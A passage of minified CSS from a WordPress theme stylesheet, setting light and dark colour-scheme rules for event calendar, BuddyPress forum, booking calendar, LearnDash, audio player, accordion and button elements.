a:hover,.scheme_dark .tribe-events-viewmore a:hover{background-color:#987143;}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover{color:#fff;}.scheme_dark a.tribe-events-read-more:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-nav-previous a:hover,.scheme_dark .tribe-events-nav-next a:hover,.scheme_dark .tribe-events-widget-link a:hover,.scheme_dark .tribe-events-viewmore a:hover{color:#fff;}.scheme_original #bbpress-forums div.bbp-topic-content a,.scheme_original #buddypress button,.scheme_original #buddypress a.button,.scheme_original #buddypress input[type="submit"],.scheme_original #buddypress input[type="button"],.scheme_original #buddypress input[type="reset"],.scheme_original #buddypress ul.button-nav li a,.scheme_original #buddypress div.generic-button a,.scheme_original #buddypress .comment-reply-link,.scheme_original a.bp-title-button,.scheme_original #buddypress div.item-list-tabs ul li.selected a,.scheme_original #buddypress .acomment-options a{background:#b18857;}.scheme_dark #bbpress-forums div.bbp-topic-content a,.scheme_dark #buddypress button,.scheme_dark #buddypress a.button,.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark #buddypress div.generic-button a,.scheme_dark #buddypress .comment-reply-link,.scheme_dark a.bp-title-button,.scheme_dark #buddypress div.item-list-tabs ul li.selected a,.scheme_dark #buddypress .acomment-options a{background:#b18857;}.scheme_original #bbpress-forums div.bbp-topic-content a,.scheme_original #buddypress button,.scheme_original #buddypress a.button,.scheme_original #buddypress input[type="submit"],.scheme_original #buddypress input[type="button"],.scheme_original #buddypress input[type="reset"],.scheme_original #buddypress ul.button-nav li a,.scheme_original #buddypress div.generic-button a,.scheme_original #buddypress .comment-reply-link,.scheme_original a.bp-title-button,.scheme_original #buddypress div.item-list-tabs ul li.selected a,.scheme_original #buddypress .acomment-options a{color:#fff;}.scheme_dark #bbpress-forums div.bbp-topic-content a,.scheme_dark #buddypress button,.scheme_dark #buddypress a.button,.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark #buddypress div.generic-button a,.scheme_dark #buddypress .comment-reply-link,.scheme_dark a.bp-title-button,.scheme_dark #buddypress div.item-list-tabs ul li.selected a,.scheme_dark #buddypress .acomment-options a{color:#fff;}.scheme_original #bbpress-forums div.bbp-topic-content a:hover,.scheme_original #buddypress button:hover,.scheme_original #buddypress a.button:hover,.scheme_original #buddypress input[type="submit"]:hover,.scheme_original #buddypress input[type="button"]:hover,.scheme_original #buddypress input[type="reset"]:hover,.scheme_original #buddypress ul.button-nav li a:hover,.scheme_original #buddypress div.generic-button a:hover,.scheme_original #buddypress .comment-reply-link:hover,.scheme_original a.bp-title-button:hover,.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_original #buddypress .acomment-options a:hover{background:#7f6342;}.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark #buddypress div.generic-button a:hover,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_dark #buddypress .acomment-options a:hover{background:#987143;}.scheme_original #bbpress-forums div.bbp-topic-content a:hover,.scheme_original #buddypress button:hover,.scheme_original #buddypress a.button:hover,.scheme_original #buddypress input[type="submit"]:hover,.scheme_original #buddypress input[type="button"]:hover,.scheme_original #buddypress input[type="reset"]:hover,.scheme_original #buddypress ul.button-nav li a:hover,.scheme_original #buddypress div.generic-button a:hover,.scheme_original #buddypress .comment-reply-link:hover,.scheme_original a.bp-title-button:hover,.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_original #buddypress .acomment-options a:hover{color:#fff;}.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark #buddypress div.generic-button a:hover,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_dark #buddypress .acomment-options a:hover{color:#fff;}.scheme_original #buddypress #item-nav,.scheme_original #buddypress div#subnav.item-list-tabs,.scheme_original #buddypress div.item-list-tabs{background-color:#423d38;}.scheme_dark #buddypress #item-nav,.scheme_dark #buddypress div#subnav.item-list-tabs,.scheme_dark #buddypress div.item-list-tabs{background-color:#d6c3ad;}.scheme_original #buddypress #item-nav li:not(.selected) a,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a{color:#8a8a8a;}.scheme_dark #buddypress #item-nav li:not(.selected) a,.scheme_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_dark #buddypress div.item-list-tabs li:not(.selected) a{color:#8a8a8a;}.scheme_original #buddypress #item-nav li:not(.selected) a:hover,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#232a34;}.scheme_dark #buddypress #item-nav li:not(.selected) a:hover,.scheme_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_dark #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#232a34;}.scheme_original #buddypress #item-nav li:not(.selected) a:hover,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#352f2a;}.scheme_dark #buddypress #item-nav li:not(.selected) a:hover,.scheme_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_dark #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#241f1b;}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea{color:#8a8a8a;}.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea{color:#8a8a8a;}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea{background-color:#f7f7f7;}.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea{background-color:#fff;}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea{border-color:#ddd;}.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea{border-color:#e7e7e7;}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus{color:#232a34;}.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus{color:#232a34;}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus{background-color:#f0f0f0;}.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus{background-color:#f0f0f0;}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus{border-color:#bbb;}.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus{border-color:#ddd;}.scheme_original #buddypress #reply-title small a span,.scheme_original #buddypress a.bp-primary-action span{color:#b18857;}.scheme_dark #buddypress #reply-title small a span,.scheme_dark #buddypress a.bp-primary-action span{color:#b18857;}.scheme_original #buddypress #reply-title small a span,.scheme_original #buddypress a.bp-primary-action span{background-color:#fff;}.scheme_dark #buddypress #reply-title small a span,.scheme_dark #buddypress a.bp-primary-action span{background-color:#fff;}.scheme_original #buddypress .activity .activity-item:nth-child(2n+1){background-color:#423d38;}.scheme_dark #buddypress .activity .activity-item:nth-child(2n+1){background-color:#d6c3ad;}.vc_row.scheme_original{background-color:#e9e4d0;}.vc_row.scheme_dark{background-color:#352f2a;}.booking_font_custom,.booking_day_container,.booking_calendar_container_all{font-family:"Poppins", sans-serif;}.booking_weekdays_custom{font-family:"Poppins", sans-serif;}.scheme_original .booking_month_container_custom,.scheme_original .booking_month_navigation_button_custom{background-color:#423d38;}.scheme_dark .booking_month_container_custom,.scheme_dark .booking_month_navigation_button_custom{background-color:#d6c3ad;}.scheme_original .booking_month_name_custom,.scheme_original .booking_month_navigation_button_custom{color:#232a34;}.scheme_dark .booking_month_name_custom,.scheme_dark .booking_month_navigation_button_custom{color:#232a34;}.scheme_original .booking_month_navigation_button_custom:hover{color:#fff;}.scheme_dark .booking_month_navigation_button_custom:hover{color:#fff;}.scheme_original .booking_month_navigation_button_custom:hover{background-color:#7f6342;}.scheme_dark .booking_month_navigation_button_custom:hover{background-color:#987143;}.scheme_original #learndash_next_prev_link > a{color:#fff;}.scheme_dark #learndash_next_prev_link > a{color:#fff;}.scheme_original #learndash_next_prev_link > a{background-color:#b18857;}.scheme_dark #learndash_next_prev_link > a{background-color:#b18857;}.scheme_original #learndash_next_prev_link > a:hover{background-color:#7f6342;}.scheme_dark #learndash_next_prev_link > a:hover{background-color:#987143;}.scheme_original .widget_area dd.course_progress div.course_progress_blue{background-color:#7f6342;}.scheme_dark .widget_area dd.course_progress div.course_progress_blue{background-color:#987143;}.scheme_original #myplayer .ttw-music-player .progress-wrapper{background-color:#352f2a;}.scheme_dark #myplayer .ttw-music-player .progress-wrapper{background-color:#241f1b;}.scheme_original #myplayer .ttw-music-player .tracklist li.track{border-color:#f0eddf;}.scheme_dark #myplayer .ttw-music-player .tracklist li.track{border-color:#423d38;}.scheme_original #myplayer .ttw-music-player .tracklist,.scheme_original #myplayer .ttw-music-player .buy,.scheme_original #myplayer .ttw-music-player .description,.scheme_original #myplayer .ttw-music-player .artist,.scheme_original #myplayer .ttw-music-player .artist-outer{color:#8b857d;}.scheme_dark #myplayer .ttw-music-player .tracklist,.scheme_dark #myplayer .ttw-music-player .buy,.scheme_dark #myplayer .ttw-music-player .description,.scheme_dark #myplayer .ttw-music-player .artist,.scheme_dark #myplayer .ttw-music-player .artist-outer{color:#8b857d;}.scheme_original #myplayer .ttw-music-player .player .title,.scheme_original #myplayer .ttw-music-player .tracklist li:hover{color:#504037;}.scheme_dark #myplayer .ttw-music-player .player .title,.scheme_dark #myplayer .ttw-music-player .tracklist li:hover{color:#504037;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title{border-color:#f0eddf;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title{border-color:#423d38;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#acb4b6;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#acb4b6;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{background-color:#423d38;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{background-color:#d6c3ad;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#b18857;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#b18857;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{border-color:#b18857;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{border-color:#b18857;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#fff;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#fff;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#b18857;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#b18857;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#7f6342;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#987143;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover{border-color:#7f6342;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title:hover{border-color:#987143;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened{background-color:#7f6342;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened{background-color:#987143;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content{border-color:#f0eddf;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_content{border-color:#423d38;}.scheme_original .mejs-audio .mejs-controls,.scheme_original .sc_audio.sc_audio_info{background-color:#f0eddf;}.scheme_dark .mejs-audio .mejs-controls,.scheme_dark .sc_audio.sc_audio_info{background-color:#423d38;}.scheme_original .sc_audio .sc_audio_author_by{color:#504037;}.scheme_dark .sc_audio .sc_audio_author_by{color:#504037;}.scheme_original .sc_audio .sc_audio_author_name{color:#a69f96;}.scheme_dark .sc_audio .sc_audio_author_name{color:#a69f96;}.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_original .mejs-controls .mejs-volume-button .mejs-volume-slider,.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current{background:#b18857;}.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_dark .mejs-controls .mejs-volume-button .mejs-volume-slider,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current{background:#b18857;}.scheme_original .mejs-container,.scheme_original .mejs-embed,.scheme_original .mejs-embed body{background-color:#e9e4d0;}.scheme_dark .mejs-container,.scheme_dark .mejs-embed,.scheme_dark .mejs-embed body{background-color:#352f2a;}.scheme_original .mejs-container,.scheme_original .mejs-embed,.scheme_original .mejs-embed body{border-color:#f0eddf;}.scheme_dark .mejs-container,.scheme_dark .mejs-embed,.scheme_dark .mejs-embed body{border-color:#423d38;}.mejs-container .mejs-controls .mejs-time{font-family:"Poppins", sans-serif;}.scheme_original .mejs-container .mejs-controls .mejs-time{color:#8b857d;}.scheme_dark .mejs-container .mejs-controls .mejs-time{color:#8b857d;}.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_original .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#fff;}.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#fff;}.scheme_original .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(138,138,138,0.1);}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(138,138,138,0.1);}.scheme_original .mejs-container .mejs-controls .mejs-fullscreen-button,.scheme_original .mejs-container .mejs-controls .mejs-volume-button,.scheme_original .mejs-container .mejs-controls .mejs-playpause-button{background:#b18857;}.scheme_dark .mejs-container .mejs-controls .mejs-fullscreen-button,.scheme_dark .mejs-container .mejs-controls .mejs-volume-button,.scheme_dark .mejs-container .mejs-controls .mejs-playpause-button{background:#b18857;}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button{line-height:1.2857em;}input[type="submit"],input[type="reset"],input[type="button"],button,.wp-block-button:not(.is-style-outline) .wp-block-button__link,.wp-block-search .wp-block-search__button,.sc_button.sc_button_style_filled{border:none;}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_original .wp-block-search .wp-block-search__button,.scheme_original .sc_button.sc_button_style_filled{background-color:#b18857;}.scheme_dark input[type="submit"],.scheme_dark input[type="reset"],.scheme_dark input[type="button"],.scheme_dark button,.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_dark .wp-block-search .wp-block-search__button,.scheme_dark .sc_button.sc_button_style_filled{background-color:#b18857;}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_original .wp-block-search .wp-block-search__button,.scheme_original .sc_button.sc_button_style_filled{color:#f0eddf;}.scheme_dark input[type="submit"],.scheme_dark input[type="reset"],.scheme_dark input[type="button"],.scheme_dark button,.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_dark .wp-block-search .wp-block-search__button,.scheme_dark .sc_button.sc_button_style_filled{color:#423d38;}.scheme_original .tribe-common .tribe-events-c-top-bar__today-button{border-color:#b18857;}.scheme_dark .tribe-common .tribe-events-c-top-bar__today-button{border-color:#b18857;}.scheme_original .tribe-common .tribe-events-c-top-bar__today-button{background-color:#b18857;}.scheme_dark .tribe-common .tribe-events-c-top-bar__today-button{background-color:#b18857;}.scheme_original .tribe-common .tribe-events-c-top-bar__today-button{color:#f0eddf;}.scheme_dark .tribe-common .tribe-events-c-top-bar__today-button{color:#423d38;}.scheme_original 